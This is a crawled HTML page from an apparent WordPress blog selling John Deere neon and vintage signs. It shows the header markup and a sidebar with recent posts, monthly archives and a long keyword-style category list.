

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://johndeeresigns.com/category/custom20x16for/
body_size: 15083
content:
<!DOCTYPE HTML>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
	<meta charset="UTF-8" />
	<link rel="pingback" href="https://johndeeresigns.com/xmlrpc.php" />
	<title>custom20x16for | John Deere Signs</title>
	<script type="text/javascript">
		var mdclcntr_home_url = 'https://johndeeresigns.com';
	</script>
<link rel="alternate" type="application/rss+xml" title="John Deere Signs &raquo; Feed" href="https://johndeeresigns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="John Deere Signs &raquo; Comments Feed" href="https://johndeeresigns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="John Deere Signs &raquo; custom20x16for Category Feed" href="https://johndeeresigns.com/category/custom20x16for/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///johndeeresigns.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mdclcntrStyle-css'  href='https:///johndeeresigns.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///johndeeresigns.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///johndeeresigns.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///johndeeresigns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///johndeeresigns.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///johndeeresigns.com/wp-content/themes/default/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///johndeeresigns.com/wp-content/themes/default/js/jquery.flexslider-min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///johndeeresigns.com/wp-content/themes/default/js/html5.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://johndeeresigns.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://johndeeresigns.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="John Deere Signs"/>
	<meta property="og:title" content="Custom20x16for John Deere Neon Signs Real Glass Handmade Sign Shipping from US"/>
		<meta property="og:description" content="100% Hand-made, true hand-bend, gas-filled, real glass tube neon signs! They are"/>
	
	<meta property="og:url" content="https://johndeeresigns.com/custom20x16for-john-deere-neon-signs-real-glass-handmade-sign-shipping-from-us/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/zunowofiz.js"></script>
<script type="text/javascript" src="/vuvoboq.js"></script>
</head>
<body class="archive category category-custom20x16for category-3036">
	<div id="mdclcntr_home_page">
		<div id="mdclcntr_header_main">
			<div id="mdclcntr_wrap_head">
				<div class="mdclcntr_head">
					<div class="mdclcntr_logodescr">
						<h2 class="site_title"><a href="https://johndeeresigns.com" rel="https://johndeeresigns.com/name" title="John Deere Signs">John Deere Signs</a></h2>
						<h3 class="site_description"></h3>
					</div ><!-- header_group -->
					<div class="mdclcntr_search">
	<form action="https://johndeeresigns.com" method="get">
		<input type="text" placeholder="Enter search keyword" class="form" name="s">
		<input type="submit"  class="header_image" value="">
	</form>
</div><!-- mdclcntr_search -->					<nav id="menu_nav" class="menu_nav" role="navigation">
						<div class="menu"><ul><li class="page_item page-item-6"><a href="https://johndeeresigns.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://johndeeresigns.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://johndeeresigns.com/terms-of-service/">Terms of service</a></li></ul></div>
					</nav>
					<div class="clear"></div>
				</div><!-- mdclcntr_head -->
			</div><!-- mdclcntr_wrap_head -->
						<div id="mdclcntr_head_bot">
				<div class="logo">
					<h1>Welcome to our blog!</h1>
					<div class="nagination">
								<a href='https://johndeeresigns.com'>Home</a> -
		custom20x16for					</div><!-- nagination -->
				</div>	<!-- logo -->
			</div><!-- mdclcntr_head_bot -->
						<div class="clear"></div>
		</div><!-- mdclcntr_header_main -->
		<div id="mdclcntr_main"><div id="mdclcntr_sidebar">
	<aside id="search-2" class="widget widget_search"><div class="mdclcntr_search">
	<form action="https://johndeeresigns.com" method="get">
		<input type="text" placeholder="Enter search keyword" class="form" name="s">
		<input type="submit"  class="header_image" value="">
	</form>
</div><!-- mdclcntr_search --></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Recent Posts</h2>		<ul>
					<li>
				<a href="https://johndeeresigns.com/fits-john-deere-350-decal-kit-excavator-john-deere-excavator-decal-kit-set/">Fits John Deere 350 Decal Kit Excavator John Deere Excavator Decal Kit Set</a>
						</li>
					<li>
				<a href="https://johndeeresigns.com/vintage-antique-retro-cast-iron-john-deere-tractor-seat-1847-green-farm-sign-2/">Vintage Antique Retro Cast Iron John Deere Tractor Seat 1847 Green Farm Sign</a>
						</li>
					<li>
				<a href="https://johndeeresigns.com/vtg-mcquiston-farm-equipment-canvas-tractor-umbrella-advertising-john-deere-etc/">Vtg McQuiston Farm Equipment Canvas Tractor Umbrella Advertising John Deere etc</a>
						</li>
					<li>
				<a href="https://johndeeresigns.com/john-deere-farm-implements-porcelain-enamel-sign-36-x-15-inches-1-sided-7/">John Deere Farm Implements Porcelain Enamel Sign 36 x 15 Inches 1 Sided</a>
						</li>
					<li>
				<a href="https://johndeeresigns.com/1957-john-deere-field-demonstration-farm-equipment-ad-poster-tracy-seed-farms-wi/">1957 John Deere Field Demonstration Farm Equipment Ad Poster Tracy Seed Farms WI</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>		<ul>
	<li><a href='https://johndeeresigns.com/2026/01/'>January 2026</a></li>
	<li><a href='https://johndeeresigns.com/2025/12/'>December 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/11/'>November 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/10/'>October 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/09/'>September 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/08/'>August 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/07/'>July 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/06/'>June 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/05/'>May 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/04/'>April 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/03/'>March 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/02/'>February 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/01/'>January 2025</a></li>
	<li><a href='https://johndeeresigns.com/2024/12/'>December 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/11/'>November 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/10/'>October 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/09/'>September 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/08/'>August 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/07/'>July 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/06/'>June 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/05/'>May 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/04/'>April 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/03/'>March 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/02/'>February 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/01/'>January 2024</a></li>
	<li><a href='https://johndeeresigns.com/2023/12/'>December 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/11/'>November 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/10/'>October 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/09/'>September 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/08/'>August 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/07/'>July 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/06/'>June 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/05/'>May 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/04/'>April 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/03/'>March 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/02/'>February 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/01/'>January 2023</a></li>
	<li><a href='https://johndeeresigns.com/2022/12/'>December 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/11/'>November 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/10/'>October 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/09/'>September 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/08/'>August 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/07/'>July 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/06/'>June 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/05/'>May 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/04/'>April 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/03/'>March 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/02/'>February 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/01/'>January 2022</a></li>
	<li><a href='https://johndeeresigns.com/2021/12/'>December 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/11/'>November 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/10/'>October 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/09/'>September 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/08/'>August 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/07/'>July 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/06/'>June 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/05/'>May 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/04/'>April 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/03/'>March 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/02/'>February 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/01/'>January 2021</a></li>
	<li><a href='https://johndeeresigns.com/2020/12/'>December 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/11/'>November 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/10/'>October 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/09/'>September 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/08/'>August 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/07/'>July 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/06/'>June 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/05/'>May 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/04/'>April 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/03/'>March 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/02/'>February 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/01/'>January 2020</a></li>
	<li><a href='https://johndeeresigns.com/2019/12/'>December 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/11/'>November 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/10/'>October 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/09/'>September 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/08/'>August 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/07/'>July 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/06/'>June 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/05/'>May 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/04/'>April 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/03/'>March 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/02/'>February 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/01/'>January 2019</a></li>
	<li><a href='https://johndeeresigns.com/2018/12/'>December 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/11/'>November 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/10/'>October 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/09/'>September 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/08/'>August 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/07/'>July 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/06/'>June 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/05/'>May 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/04/'>April 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/03/'>March 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/02/'>February 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/01/'>January 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>		<ul>
	<li class="cat-item cat-item-3423"><a href="https://johndeeresigns.com/category/100year/" >100year</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://johndeeresigns.com/category/1025r/" >1025r</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://johndeeresigns.com/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://johndeeresigns.com/category/12x36/" >12&#215;36</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://johndeeresigns.com/category/15x9/" >15&#215;9</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://johndeeresigns.com/category/16x12/" >16&#215;12</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://johndeeresigns.com/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://johndeeresigns.com/category/1837-1937/" >1837-1937</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://johndeeresigns.com/category/1890s/" >1890&#039;s</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://johndeeresigns.com/category/1915s/" >1915s</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://johndeeresigns.com/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://johndeeresigns.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://johndeeresigns.com/category/1930s40s/" >1930s40s</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://johndeeresigns.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://johndeeresigns.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://johndeeresigns.com/category/1960-1980/" >1960-1980</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://johndeeresigns.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://johndeeresigns.com/category/1968-2000/" >1968-2000</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://johndeeresigns.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://johndeeresigns.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://johndeeresigns.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://johndeeresigns.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://johndeeresigns.com/category/19x15/" >19&#215;15</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://johndeeresigns.com/category/2-ch/" >2-ch</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://johndeeresigns.com/category/200hp/" >200hp</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://johndeeresigns.com/category/20x20/" >20&#215;20</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://johndeeresigns.com/category/22x19/" >22&#215;19</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://johndeeresigns.com/category/24/" >24&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://johndeeresigns.com/category/24x15/" >24&#215;15</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://johndeeresigns.com/category/24x20/" >24&#215;20</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://johndeeresigns.com/category/24x36/" >24&#215;36</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://johndeeresigns.com/category/26x8/" >26&#215;8</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://johndeeresigns.com/category/2john/" >2john</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://johndeeresigns.com/category/2min/" >2min</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://johndeeresigns.com/category/3-55/" >3-55</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://johndeeresigns.com/category/30/" >30&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://johndeeresigns.com/category/33/" >33&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://johndeeresigns.com/category/4-pk/" >4-pk</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://johndeeresigns.com/category/48in/" >48in</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://johndeeresigns.com/category/60hp/" >60hp</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://johndeeresigns.com/category/60x24/" >60&#215;24</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://johndeeresigns.com/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://johndeeresigns.com/category/8x18/" >8&#215;18</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://johndeeresigns.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://johndeeresigns.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://johndeeresigns.com/category/adams/" >adams</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://johndeeresigns.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://johndeeresigns.com/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://johndeeresigns.com/category/agriculture/" >agriculture</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://johndeeresigns.com/category/alive/" >alive</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://johndeeresigns.com/category/allis/" >allis</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://johndeeresigns.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://johndeeresigns.com/category/altes/" >altes</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://johndeeresigns.com/category/am125600/" >am125600</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://johndeeresigns.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://johndeeresigns.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://johndeeresigns.com/category/amprol/" >amprol</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://johndeeresigns.com/category/ande/" >ande</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://johndeeresigns.com/category/answer/" >answer</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://johndeeresigns.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://johndeeresigns.com/category/antiquevtg/" >antiquevtg</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://johndeeresigns.com/category/asking/" >asking</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://johndeeresigns.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://johndeeresigns.com/category/athearn/" >athearn</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://johndeeresigns.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://johndeeresigns.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://johndeeresigns.com/category/authorized/" >authorized</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://johndeeresigns.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://johndeeresigns.com/category/autonomous/" >autonomous</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://johndeeresigns.com/category/autopath/" >autopath</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://johndeeresigns.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://johndeeresigns.com/category/bale/" >bale</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://johndeeresigns.com/category/bales/" >bales</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://johndeeresigns.com/category/baling/" >baling</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://johndeeresigns.com/category/bandit/" >bandit</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://johndeeresigns.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://johndeeresigns.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://johndeeresigns.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://johndeeresigns.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://johndeeresigns.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://johndeeresigns.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://johndeeresigns.com/category/besse/" >besse</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://johndeeresigns.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://johndeeresigns.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://johndeeresigns.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://johndeeresigns.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://johndeeresigns.com/category/billion/" >billion</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://johndeeresigns.com/category/binford/" >binford</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://johndeeresigns.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://johndeeresigns.com/category/bleeding/" >bleeding</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://johndeeresigns.com/category/blowby/" >blowby</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://johndeeresigns.com/category/blown/" >blown</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://johndeeresigns.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://johndeeresigns.com/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://johndeeresigns.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://johndeeresigns.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://johndeeresigns.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://johndeeresigns.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://johndeeresigns.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://johndeeresigns.com/category/briggs/" >briggs</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://johndeeresigns.com/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://johndeeresigns.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://johndeeresigns.com/category/brooks/" >brooks</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://johndeeresigns.com/category/bruder/" >bruder</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://johndeeresigns.com/category/bryson/" >bryson</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://johndeeresigns.com/category/buckley/" >buckley</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://johndeeresigns.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://johndeeresigns.com/category/bultaco/" >bultaco</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://johndeeresigns.com/category/busch/" >busch</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://johndeeresigns.com/category/bush/" >bush</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://johndeeresigns.com/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://johndeeresigns.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://johndeeresigns.com/category/can-am/" >can-am</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://johndeeresigns.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://johndeeresigns.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://johndeeresigns.com/category/catapillar/" >catapillar</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://johndeeresigns.com/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://johndeeresigns.com/category/caterpillar-john/" >caterpillar-john</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://johndeeresigns.com/category/celebrating/" >celebrating</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://johndeeresigns.com/category/cessna/" >cessna</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://johndeeresigns.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://johndeeresigns.com/category/chamberlain/" >chamberlain</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://johndeeresigns.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://johndeeresigns.com/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://johndeeresigns.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://johndeeresigns.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://johndeeresigns.com/category/chartmaster/" >chartmaster</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://johndeeresigns.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://johndeeresigns.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://johndeeresigns.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://johndeeresigns.com/category/chirstmas/" >chirstmas</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://johndeeresigns.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://johndeeresigns.com/category/classic/" >classic</a>
</li>
